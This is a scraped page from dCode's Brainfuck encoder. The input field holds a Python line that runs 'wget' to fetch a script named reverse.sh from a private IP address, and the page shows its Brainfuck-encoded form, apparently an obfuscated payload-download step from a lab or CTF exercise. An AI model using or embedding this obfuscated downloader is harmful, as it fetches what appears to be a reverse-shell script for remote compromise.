 BROWSE THE FULL DCODE TOOLS' LIST
Results
import os os…h")
++++++++++[>+>+++>+++++++>++++++++++
<<<<-]>>>>+++++.++++.+++.-.+++.++.<<++.>>----
-.++++.<<<.>>>----.++++.
<<++++++++++++++.>>.++++++.------.+.----------
------.++++++++.<<------.-----
-.>>++++++++++.---------------.-
-.++++++++++++++++.<<--.>>------------
-.+++++++++++++..----.<-----------.-----------
-..++.-.--.++++++++++.----------.+++.+.+.----
-.+++.++++++++.-----.-----.>++.-------------
-.+++++++++++++++++.-----------------
-.++++++++++++++.+.--------------.
<-.>++++++++++++++.-----------.<<++.>-----.
Brainfuck - dCode
Tag(s) : Programming Language
ARGUMENT
SHOW MEMORY STATE
EXECUTE
See also: Leet Speak 1337 – LOLCODE Language – ReverseFuck –
Alphuck – JSFuck Language [][(![]+[]) – Binaryfuck
BRAINFUCK ENCODER
PLAINTEXT TO CODE IN BRAINF**K (?)
import os
os.system("wget http://10.8.123.194/reverse.sh")
ADD A SEPARATOR BETWEEN INSTRUCTIONS
ENCRYPT